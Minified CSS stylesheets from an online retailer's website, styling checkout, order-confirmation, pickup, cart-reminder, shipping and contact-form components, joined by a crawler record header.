.OrderConfirm-module-scss-module__9MvFcG__summary-border-card{border-bottom:2px solid var(--color-grey-2)}.OrderConfirm-module-scss-module__9MvFcG__order-confirm [data-card]{max-width:100%;padding:var(--spacing-sm);border-bottom-width:2px;border-bottom-color:var(--color-grey-2);border-radius:0}}
@keyframes AnimationBanners-module-scss-module__K1Ry1a__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes AnimationBanners-module-scss-module__K1Ry1a__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.AnimationBanners-module-scss-module__K1Ry1a__banner{--height-padding:var(--spacing-4xs);--animation-start-height:1px;text-align:center;opacity:0;white-space:normal;justify-content:center;align-items:center;width:100%;height:100%;line-height:1;display:flex;position:absolute}@media screen and (max-width:1023px){.AnimationBanners-module-scss-module__K1Ry1a__banner{--animation-start-height:100%;--height-padding:0px;width:100%}}.AnimationBanners-module-scss-module__K1Ry1a__one-banner.AnimationBanners-module-scss-module__K1Ry1a__banner-0{opacity:1;z-index:var(--promo-banner-z-index)}.AnimationBanners-module-scss-module__K1Ry1a__two-banners{animation:10s linear infinite AnimationBanners-module-scss-module__K1Ry1a__promoTransition2}.AnimationBanners-module-scss-module__K1Ry1a__two-banners.AnimationBanners-module-scss-module__K1Ry1a__banner-0{animation-delay:0s}.AnimationBanners-module-scss-module__K1Ry1a__two-banners.AnimationBanners-module-scss-module__K1Ry1a__banner-1{animation-delay:5s}.AnimationBanners-module-scss-module__K1Ry1a__three-banners{animation:15s linear infinite AnimationBanners-module-scss-module__K1Ry1a__promoTransition3}.AnimationBanners-module-scss-module__K1Ry1a__three-banners.AnimationBanners-module-scss-module__K1Ry1a__banner-0{animation-delay:0s}.AnimationBanners-module-scss-module__K1Ry1a__three-banners.AnimationBanners-module-scss-module__K1Ry1a__banner-1{animation-delay:5s}.AnimationBanners-module-scss-module__K1Ry1a__three-banners.AnimationBanners-module-scss-module__K1Ry1a__banner-2{animation-delay:10s}.AnimationBanners-module-scss-module__K1Ry1a__four-banners{animation:20s linear infinite AnimationBanners-module-scss-module__K1Ry1a__promoTransition4}.AnimationBanners-module-scss-module__K1Ry1a__four-banners.AnimationBanners-module-scss-module__K1Ry1a__banner-0{animation-delay:0s}.AnimationBanners-module-scss-module__K1Ry1a__four-banners.AnimationBanners-module-scss-module__K1Ry1a__banner-1{animation-delay:5s}.AnimationBanners-module-scss-module__K1Ry1a__four-banners.AnimationBanners-module-scss-module__K1Ry1a__banner-2{animation-delay:10s}.AnimationBanners-module-scss-module__K1Ry1a__four-banners.AnimationBanners-module-scss-module__K1Ry1a__banner-3{animation-delay:15s}.AnimationBanners-module-scss-module__K1Ry1a__five-banners{animation:25s linear infinite AnimationBanners-module-scss-module__K1Ry1a__promoTransition5}.AnimationBanners-module-scss-module__K1Ry1a__five-banners.AnimationBanners-module-scss-module__K1Ry1a__banner-0{animation-delay:0s}.AnimationBanners-module-scss-module__K1Ry1a__five-banners.AnimationBanners-module-scss-module__K1Ry1a__banner-1{animation-delay:5s}.AnimationBanners-module-scss-module__K1Ry1a__five-banners.AnimationBanners-module-scss-module__K1Ry1a__banner-2{animation-delay:10s}.AnimationBanners-module-scss-module__K1Ry1a__five-banners.AnimationBanners-module-scss-module__K1Ry1a__banner-3{animation-delay:15s}.AnimationBanners-module-scss-module__K1Ry1a__five-banners.AnimationBanners-module-scss-module__K1Ry1a__banner-4{animation-delay:20s}@keyframes AnimationBanners-module-scss-module__K1Ry1a__promoTransition2{0%{opacity:0;transform:translate3d(0,var(--spacing-md),0);z-index:0;height:var(--animation-start-height);display:none}2%{opacity:.1;transform:translate3d(0,var(--spacing-xs),0);z-index:0;display:flex}5%,45%{opacity:1;z-index:var(--promo-banner-z-index);height:100%;display:flex;transform:translate(0,0)}50%{opacity:0;z-index:var(--promo-banner-z-index);display:none;transform:translate(0,0)}50.1%,to{opacity:0;z-index:0;display:none}}@keyframes AnimationBanners-module-scss-module__K1Ry1a__promoTransition3{0%{opacity:0;transform:translate3d(0,var(--spacing-md),0);z-index:0;height:var(--animation-start-height);display:none}2%{opacity:.1;transform:translate3d(0,var(--spacing-xs),0);z-index:0;display:flex}5%,30%{opacity:1;z-index:var(--promo-banner-z-index);height:100%;display:flex;transform:translate(0,0)}35%{opacity:0;z-index:var(--promo-banner-z-index);display:none;transform:translate(0,0)}40.1%,to{opacity:0;z-index:0;display:none}}@keyframes AnimationBanners-module-scss-module__K1Ry1a__promoTransition4{0%{opacity:0;transform:translate3d(0,var(--spacing-md),0);z-index:0;height:var(--animation-start-height);display:none}2%{opacity:.1;transform:translate3d(0,var(--spacing-xs),0);z-index:0;display:flex}5%,20%{opacity:1;z-index:var(--promo-banner-z-index);height:100%;display:flex;transform:translate(0,0)}25%{opacity:0;z-index:var(--promo-banner-z-index);display:none;transform:translate(0,0)}30.1%,to{opacity:0;z-index:0;display:none}}@keyframes AnimationBanners-module-scss-module__K1Ry1a__promoTransition5{0%{opacity:0;transform:translate3d(0,var(--spacing-md),0);z-index:0;height:var(--animation-start-height);display:none}2%{opacity:.1;transform:translate3d(0,var(--spacing-xs),0);z-index:0;display:flex}5%,16%{opacity:1;z-index:var(--promo-banner-z-index);height:100%;display:flex;transform:translate(0,0)}20%{opacity:0;z-index:var(--promo-banner-z-index);display:none;transform:translate(0,0)}25.1%,to{opacity:0;z-index:0;display:none}}
@keyframes Pickup-module-scss-module__anaVLq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Pickup-module-scss-module__anaVLq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.Pickup-module-scss-module__anaVLq__pickup{margin-bottom:var(--spacing-md)}.Pickup-module-scss-module__anaVLq__pickup .Pickup-module-scss-module__anaVLq__pickup-heading{border-bottom:1px solid var(--color-black);margin-top:var(--spacing-xs);justify-content:space-between;display:flex}.Pickup-module-scss-module__anaVLq__pickup .Pickup-module-scss-module__anaVLq__pickup-heading h2{border:none;margin:0}.Pickup-module-scss-module__anaVLq__pickup .Pickup-module-scss-module__anaVLq__pickup-details{margin-top:var(--spacing-sm);justify-content:flex-start;display:flex}.Pickup-module-scss-module__anaVLq__pickup .Pickup-module-scss-module__anaVLq__pickup-details p{font-weight:var(--font-regular);margin:0}.Pickup-module-scss-module__anaVLq__pickup .Pickup-module-scss-module__anaVLq__pickup-details strong.Pickup-module-scss-module__anaVLq__availability{color:var(--color-green)}@media screen and (min-width:1024px){.Pickup-module-scss-module__anaVLq__pickup .Pickup-module-scss-module__anaVLq__pickup-details .Pickup-module-scss-module__anaVLq__pickup-info-container{flex-direction:row;display:flex}}.Pickup-module-scss-module__anaVLq__pickup .Pickup-module-scss-module__anaVLq__pickup-details .Pickup-module-scss-module__anaVLq__pickup-info-container .Pickup-module-scss-module__anaVLq__pickup-address{white-space:pre-line}@media screen and (max-width:1023px){.Pickup-module-scss-module__anaVLq__pickup .Pickup-module-scss-module__anaVLq__pickup-details .Pickup-module-scss-module__anaVLq__pickup-info-container .Pickup-module-scss-module__anaVLq__pickup-address{margin-top:var(--spacing-2xs)}}.Pickup-module-scss-module__anaVLq__pickup .Pickup-module-scss-module__anaVLq__pickup-details .Pickup-module-scss-module__anaVLq__pickup-info-container .Pickup-module-scss-module__anaVLq__pickup-date{flex-basis:45%}@media screen and (min-width:1024px){.Pickup-module-scss-module__anaVLq__pickup .Pickup-module-scss-module__anaVLq__pickup-details .Pickup-module-scss-module__anaVLq__pickup-info-container .Pickup-module-scss-module__anaVLq__pickup-date{margin-right:var(--spacing-lg)}}.Pickup-module-scss-module__anaVLq__pickup .Pickup-module-scss-module__anaVLq__pickup-details .Pickup-module-scss-module__anaVLq__pickup-img{margin-right:var(--spacing-xs);align-self:flex-start}
@keyframes CartReminder-module-scss-module__Qo_94G__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes CartReminder-module-scss-module__Qo_94G__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.CartReminder-module-scss-module__Qo_94G__cart-reminder{padding:var(--spacing-xs)var(--spacing-xs)var(--spacing-sm)var(--spacing-xs);gap:var(--spacing-xs);grid-template-areas:"title products""callout callout""checkout checkout";display:grid}@media screen and (min-width:768px){.CartReminder-module-scss-module__Qo_94G__cart-reminder{display:none}}.CartReminder-module-scss-module__Qo_94G__cart-reminder .CartReminder-module-scss-module__Qo_94G__title{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px;text-transform:capitalize;grid-area:title}.CartReminder-module-scss-module__Qo_94G__cart-reminder .CartReminder-module-scss-module__Qo_94G__title span{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-grey-5);display:block}.CartReminder-module-scss-module__Qo_94G__cart-reminder .CartReminder-module-scss-module__Qo_94G__products{--image-height:80px;justify-content:flex-end;gap:var(--spacing-2xs);height:var(--image-height);grid-area:products;margin:0;padding:0;list-style:none;display:flex}.CartReminder-module-scss-module__Qo_94G__cart-reminder .CartReminder-module-scss-module__Qo_94G__products li{margin:0;overflow:hidden}.CartReminder-module-scss-module__Qo_94G__cart-reminder .CartReminder-module-scss-module__Qo_94G__products li .CartReminder-module-scss-module__Qo_94G__image-container{height:var(--image-height);aspect-ratio:4/5;flex:none;display:flex;position:relative}.CartReminder-module-scss-module__Qo_94G__cart-reminder .CartReminder-module-scss-module__Qo_94G__products li img{object-fit:contain;width:100%;height:auto;max-height:var(--image-height);display:block}.CartReminder-module-scss-module__Qo_94G__cart-reminder .CartReminder-module-scss-module__Qo_94G__products li:last-child .CartReminder-module-scss-module__Qo_94G__overlay{content:"";width:100%;height:100%;color:var(--base-color-white);background-color:#00000080;justify-content:center;align-items:center;display:flex;position:absolute;top:0}.CartReminder-module-scss-module__Qo_94G__cart-reminder .CartReminder-module-scss-module__Qo_94G__callout{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);letter-spacing:0;grid-area:callout}.CartReminder-module-scss-module__Qo_94G__cart-reminder .CartReminder-module-scss-module__Qo_94G__checkout{grid-area:checkout}.CartReminder-module-scss-module__Qo_94G__cart-reminder .CartReminder-module-scss-module__Qo_94G__checkout a{width:100%}html div .CartReminder-module-scss-module__Qo_94G__cart-reminder.CartReminder-module-scss-module__Qo_94G__compact{margin:var(--spacing-2md)var(--spacing-2xs);padding:calc(var(--spacing-2xs) + var(--spacing-3xs));background-color:var(--color-grey-1);gap:0 var(--spacing-xs);border-radius:var(--spacing-3xs);grid-template-columns:fit-content(100px) 1fr fit-content(100px);grid-template-areas:"title products checkout""callout callout callout"}html div .CartReminder-module-scss-module__Qo_94G__cart-reminder.CartReminder-module-scss-module__Qo_94G__compact .CartReminder-module-scss-module__Qo_94G__title{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px}html div .CartReminder-module-scss-module__Qo_94G__cart-reminder.CartReminder-module-scss-module__Qo_94G__compact .CartReminder-module-scss-module__Qo_94G__title span{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0}html div .CartReminder-module-scss-module__Qo_94G__cart-reminder.CartReminder-module-scss-module__Qo_94G__compact .CartReminder-module-scss-module__Qo_94G__products{--image-height:44px;justify-content:flex-start;gap:var(--spacing-3xs)}
.ProgressBar-module-scss-module__O0X7Ra__progress-bar{width:100%;margin:0 auto var(--spacing-sm)}.ProgressBar-module-scss-module__O0X7Ra__progress-bar svg{border-radius:4px}.ProgressBar-module-scss-module__O0X7Ra__progress-bar svg>rect{transition:width .75s ease-in-out}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/fa1f2e416ac9fe0a.css
body_size: 7712
content:
@keyframes ShippingDetails-module-scss-module__27z1WW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ShippingDetails-module-scss-module__27z1WW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ShippingDetails-module-scss-module__27z1WW__shippingDetails{margin-top:var(--spacing-xs);row-gap:var(--spacing-xs);flex-direction:row;display:flex}.ShippingDetails-module-scss-module__27z1WW__shippingDetails.ShippingDetails-module-scss-module__27z1WW__new-checkout-design{flex-direction:column;margin-top:0}.ShippingDetails-module-scss-module__27z1WW__shippingDetails.ShippingDetails-module-scss-module__27z1WW__new-checkout-design[data-complete=false]{display:none}.ShippingDetails-module-scss-module__27z1WW__shippingDetails.ShippingDetails-module-scss-module__27z1WW__new-checkout-design p{font-size:var(--font-size-h6);line-height:1.5}@media screen and (max-width:1023px){.ShippingDetails-module-scss-module__27z1WW__shippingDetails.ShippingDetails-module-scss-module__27z1WW__new-checkout-design p{font-size:var(--font-size-body);line-height:1.71429}}.ShippingDetails-module-scss-module__27z1WW__shippingDetails.ShippingDetails-module-scss-module__27z1WW__new-checkout-design.ShippingDetails-module-scss-module__27z1WW__receipt{flex-direction:row}@media screen and (max-width:1023px){.ShippingDetails-module-scss-module__27z1WW__shippingDetails.ShippingDetails-module-scss-module__27z1WW__new-checkout-design.ShippingDetails-module-scss-module__27z1WW__receipt{flex-direction:column}}.ShippingDetails-module-scss-module__27z1WW__shippingDetails.ShippingDetails-module-scss-module__27z1WW__new-checkout-design .ShippingDetails-module-scss-module__27z1WW__method p:first-child{font-weight:var(--font-semibold)}.ShippingDetails-module-scss-module__27z1WW__shippingDetails.ShippingDetails-module-scss-module__27z1WW__receipt{column-gap:calc(var(--spacing-2md)/2)}.ShippingDetails-module-scss-module__27z1WW__shippingDetails.ShippingDetails-module-scss-module__27z1WW__receipt .ShippingDetails-module-scss-module__27z1WW__address,.ShippingDetails-module-scss-module__27z1WW__shippingDetails.ShippingDetails-module-scss-module__27z1WW__receipt .ShippingDetails-module-scss-module__27z1WW__method{flex:50%;margin-right:0}.ShippingDetails-module-scss-module__27z1WW__shippingDetails.ShippingDetails-module-scss-module__27z1WW__receipt .ShippingDetails-module-scss-module__27z1WW__address p,.ShippingDetails-module-scss-module__27z1WW__shippingDetails.ShippingDetails-module-scss-module__27z1WW__receipt .ShippingDetails-module-scss-module__27z1WW__method p{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;line-height:calc(var(--spacing-2md)/2)}@media screen and (min-width:1024px){.ShippingDetails-module-scss-module__27z1WW__shippingDetails.ShippingDetails-module-scss-module__27z1WW__receipt .ShippingDetails-module-scss-module__27z1WW__address p,.ShippingDetails-module-scss-module__27z1WW__shippingDetails.ShippingDetails-module-scss-module__27z1WW__receipt .ShippingDetails-module-scss-module__27z1WW__method p{color:var(--color-grey-5)}}.ShippingDetails-module-scss-module__27z1WW__shippingDetails.ShippingDetails-module-scss-module__27z1WW__receipt .ShippingDetails-module-scss-module__27z1WW__method p:first-child{font-weight:var(--font-regular)}@media screen and (max-width:1023px),print and (max-width:1023px){.ShippingDetails-module-scss-module__27z1WW__shippingDetails{flex-direction:column}}.ShippingDetails-module-scss-module__27z1WW__shippingDetails p{font-size:var(--font-size-body-large);margin:0}.ShippingDetails-module-scss-module__27z1WW__shippingDetails h4{width:auto;margin:0 var(--spacing-sm)0 0}@media screen and (max-width:1023px){.ShippingDetails-module-scss-module__27z1WW__shippingDetails h4{font-weight:var(--font-bold);margin-bottom:var(--spacing-xs)}}.ShippingDetails-module-scss-module__27z1WW__shippingDetails .ShippingDetails-module-scss-module__27z1WW__address{margin-right:var(--spacing-lg);flex:1;display:flex}.ShippingDetails-module-scss-module__27z1WW__shippingDetails .ShippingDetails-module-scss-module__27z1WW__address p{word-break:break-word;word-wrap:break-word}@media screen and (max-width:1023px){.ShippingDetails-module-scss-module__27z1WW__shippingDetails .ShippingDetails-module-scss-module__27z1WW__address{flex-direction:column}}.ShippingDetails-module-scss-module__27z1WW__shippingDetails .ShippingDetails-module-scss-module__27z1WW__method{margin-right:var(--spacing-sm);flex:1}.ShippingDetails-module-scss-module__27z1WW__shippingDetails .ShippingDetails-module-scss-module__27z1WW__method p:first-child{font-weight:var(--font-bold)}.ShippingDetails-module-scss-module__27z1WW__shippingDetails .ShippingDetails-module-scss-module__27z1WW__pre-order-shipping-message{color:var(--color-green)}
@keyframes Shipping-module-scss-module__6SXCta__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Shipping-module-scss-module__6SXCta__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.Shipping-module-scss-module__6SXCta__shipping .Shipping-module-scss-module__6SXCta__row{margin-bottom:var(--spacing-xs);align-items:center;gap:12px;display:flex}.Shipping-module-scss-module__6SXCta__shipping .Shipping-module-scss-module__6SXCta__row h3{font-size:var(--font-size-h6-large);line-height:1.5;font-weight:var(--font-bold);letter-spacing:0;letter-spacing:.5px;margin:0}.Shipping-module-scss-module__6SXCta__shipping>[data-card=true]>div{flex-grow:1}
@keyframes Contact-module-scss-module__GctN6a__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Contact-module-scss-module__GctN6a__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.Contact-module-scss-module__GctN6a__dialog--ua-dialog .Contact-module-scss-module__GctN6a__content-wrapper--default{padding:0!important}.Contact-module-scss-module__GctN6a__contact .Contact-module-scss-module__GctN6a__loading-wrapper{margin-top:32px}.Contact-module-scss-module__GctN6a__contact fieldset{border:none;padding:0}.Contact-module-scss-module__GctN6a__contact .Contact-module-scss-module__GctN6a__form-row{gap:var(--spacing-xs);margin-bottom:20px;display:flex}@media screen and (max-width:1023px){.Contact-module-scss-module__GctN6a__contact .Contact-module-scss-module__GctN6a__form-row{flex-direction:column}}.Contact-module-scss-module__GctN6a__contact .Contact-module-scss-module__GctN6a__form-row>*{flex:1}@media screen and (max-width:1023px){.Contact-module-scss-module__GctN6a__contact .Contact-module-scss-module__GctN6a__form-row>*{margin-bottom:2px}}.Contact-module-scss-module__GctN6a__contact .Contact-module-scss-module__GctN6a__form-row input,.Contact-module-scss-module__GctN6a__contact .Contact-module-scss-module__GctN6a__form-row select{width:100%}.Contact-module-scss-module__GctN6a__contact .Contact-module-scss-module__GctN6a__outlined-input{border:1px solid var(--color-grey-3);border-radius:4px;flex:1;justify-content:center;min-height:44px;padding:0 14px;display:flex;position:relative}.Contact-module-scss-module__GctN6a__contact .Contact-module-scss-module__GctN6a__outlined-input input{border:none;outline:none;margin:1px}.Contact-module-scss-module__GctN6a__contact .Contact-module-scss-module__GctN6a__outlined-input__error{border-color:var(--color-red)}.Contact-module-scss-module__GctN6a__contact .Contact-module-scss-module__GctN6a__outlined-input__error:focus-within{outline:none}.Contact-module-scss-module__GctN6a__contact .Contact-module-scss-module__GctN6a__outlined-input__error label{color:var(--color-red)}.Contact-module-scss-module__GctN6a__contact .Contact-module-scss-module__GctN6a__outlined-input:focus-within{outline:1px solid var(--color-nav-background);outline-offset:-1px}.Contact-module-scss-module__GctN6a__contact .Contact-module-scss-module__GctN6a__outlined-input label{background-color:var(--color-white);top:0;left:var(--spacing-xs)-var(--spacing-3xs);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);padding:0 var(--spacing-3xs);position:absolute;transform:translateY(-50%)}.Contact-module-scss-module__GctN6a__contact h3{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;margin:var(--spacing-sm)0 var(--spacing-2xs)0}@media screen and (max-width:1023px){.Contact-module-scss-module__GctN6a__contact h3{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;margin-top:var(--spacing-xs);line-height:1.71429}}.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design .Contact-module-scss-module__GctN6a__section-heading{margin-bottom:var(--spacing-xs);border-bottom:none}@media screen and (max-width:1023px){.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design .Contact-module-scss-module__GctN6a__section-heading{margin-top:var(--spacing-md);margin-bottom:var(--spacing-2xs)}}.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design .Contact-module-scss-module__GctN6a__section-heading>button[data-variant=text]{text-underline-offset:var(--spacing-3xs);font-size:var(--font-size-h6);text-decoration:underline;text-decoration-thickness:1.5px}@media screen and (max-width:1023px){.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design .Contact-module-scss-module__GctN6a__section-heading>button[data-variant=text]{font-size:var(--font-size-body)}}.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design .Contact-module-scss-module__GctN6a__section-heading h2{font-weight:var(--font-bold);padding-bottom:0}.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design .Contact-module-scss-module__GctN6a__section-heading[data-active=false]:not([data-complete=true]){border-bottom:none}.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design .Contact-module-scss-module__GctN6a__section-heading[data-active=false]:not([data-complete=true]) h2{opacity:1;padding-bottom:0}@media screen and (max-width:1023px){.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design .Contact-module-scss-module__GctN6a__section-heading[data-active=false]:not([data-complete=true]) h2{font-size:var(--font-size-body-larger);font-weight:var(--font-bold)}.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design .Contact-module-scss-module__GctN6a__contact-info{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}}.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design .Contact-module-scss-module__GctN6a__contact-info p{text-overflow:ellipsis;margin:0;overflow:hidden}@media screen and (max-width:767px){.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design dialog{border-radius:12px 12px 0 0}.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design dialog h3{padding:0!important}}@media screen and (min-width:480px){.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design dialog--ua-dialog--content{padding:0!important}}.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design dialog>div{padding:0!important}.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design .Contact-module-scss-module__GctN6a__edit-contact-dialog{border-radius:12px 12px 0 0;max-width:688px;padding-top:20px}.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design .Contact-module-scss-module__GctN6a__edit-contact-dialog [data-dialog-title]{padding-left:24px!important;padding-right:24px!important}@media screen and (min-width:768px){.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design .Contact-module-scss-module__GctN6a__edit-contact-dialog{border-radius:4px;padding:40px!important}.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design .Contact-module-scss-module__GctN6a__edit-contact-dialog [data-dialog-title]{padding-left:0!important;padding-right:0!important}}.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design .Contact-module-scss-module__GctN6a__edit-contact-dialog [data-dialog-content]{overflow:visible}.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design .Contact-module-scss-module__GctN6a__edit-contact-dialog [data-dialog-actions]{justify-content:flex-end}@media screen and (max-width:767px){.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design .Contact-module-scss-module__GctN6a__edit-contact-dialog [data-dialog-actions]{padding-left:0;padding-right:0;padding-top:16px!important;padding-bottom:16px!important}.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design .Contact-module-scss-module__GctN6a__edit-contact-dialog [data-dialog-actions]>Button{margin-left:24px!important;margin-right:24px!important}}
@keyframes ContactForm-module-scss-module__k0U1JG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ContactForm-module-scss-module__k0U1JG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__loading-wrapper{margin-top:32px}.ContactForm-module-scss-module__k0U1JG__contact-form fieldset{border:none;padding:0}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__form-row{gap:var(--spacing-xs);margin-bottom:20px;display:flex}@media screen and (max-width:1023px){.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__form-row{flex-direction:column}}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__form-row>*{flex:1}@media screen and (max-width:1023px){.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__form-row>*{margin-bottom:2px}}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__form-row input,.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__form-row select{width:100%}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__outlined-input{border:1px solid var(--color-grey-3);border-radius:4px;flex:1;justify-content:center;min-height:44px;padding:0 14px;display:flex;position:relative}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__outlined-input input{border:none;outline:none;margin:1px}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__outlined-input__error{border-color:var(--color-red)}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__outlined-input__error:focus-within{outline:none}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__outlined-input__error label{color:var(--color-red)}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__outlined-input:focus-within{outline:1px solid var(--color-nav-background);outline-offset:-1px}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__outlined-input label{background-color:var(--color-white);top:0;left:var(--spacing-xs)-var(--spacing-3xs);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);padding:0 var(--spacing-3xs);position:absolute;transform:translateY(-50%)}.ContactForm-module-scss-module__k0U1JG__contact-form h3{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;margin:var(--spacing-sm)0 var(--spacing-2xs)0}@media screen and (max-width:1023px){.ContactForm-module-scss-module__k0U1JG__contact-form h3{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;margin-top:var(--spacing-xs);line-height:1.71429}}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__button-wrapper{flex-direction:row;justify-content:flex-end;display:flex;overflow:visible}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__button-wrapper>div button{width:230px;position:relative}@media screen and (max-width:1023px){.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__button-wrapper>div{bottom:var(--safe-margin-bottom);background-color:var(--color-white);z-index:2;width:100%;padding:16px 24px;position:fixed;left:0;box-shadow:0 2px 10px #0003}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__button-wrapper>div button{width:100%;height:55px;margin-top:0}}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__button-wrapper .ContactForm-module-scss-module__k0U1JG__third-party-ctas{text-align:center}@media screen and (min-width:1024px){.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__button-wrapper .ContactForm-module-scss-module__k0U1JG__third-party-ctas{width:230px;margin-top:var(--spacing-sm)}}@media screen and (max-width:1023px){.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__button-wrapper .ContactForm-module-scss-module__k0U1JG__third-party-ctas{width:100%}}.ContactForm-module-scss-module__k0U1JG__contact-form{gap:var(--spacing-sm);flex-direction:column;display:flex}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__info-purpose{margin:var(--spacing-sm)0;font-size:var(--font-size-body)}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__contact-notice{font-size:var(--font-size-subtext);margin-top:8px;display:block}@media screen and (min-width:768px){.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__contact-notice{padding-bottom:0}}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__text-fields{gap:var(--spacing-sm);margin:0 0 var(--spacing-sm)0;flex-flow:column;display:flex}@media screen and (min-width:480px){.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__text-fields{flex-flow:wrap}}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__text-fields .ContactForm-module-scss-module__k0U1JG__input-wrapper{flex:1;display:inline-block;position:relative}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__text-fields .ContactForm-module-scss-module__k0U1JG__input-wrapper input{width:100%}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__text-fields .ContactForm-module-scss-module__k0U1JG__input-wrapper .ContactForm-module-scss-module__k0U1JG__input-with-extra-padding{padding-right:calc(var(--spacing-3md) - 